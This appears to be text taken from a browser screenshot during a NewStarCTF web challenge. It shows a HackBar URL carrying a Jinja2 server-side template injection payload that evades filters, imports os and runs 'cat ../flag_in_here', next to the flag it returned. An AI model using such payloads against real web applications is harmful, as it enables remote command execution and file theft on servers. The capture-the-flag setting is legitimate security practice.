 查看器 控制台 调试器 网络 HackBar 1
Welcome to NewStarCTF, Dear flag{3140293f-b827-499d-b02c-7daaff59d68a}
Try to GET me a NAME
Load URL
Split URL
Execute
b490-4f635427511b.node5.buuoj.cn:81/?
name={{self.__getattribute__('__i'+'nit__').__globals__.__builtins
__['__import__']('os').popen('ca'+'t ../fla'+'g_in_here').read()}}
Post data Referer User Agent Cookies
Add Header Clear All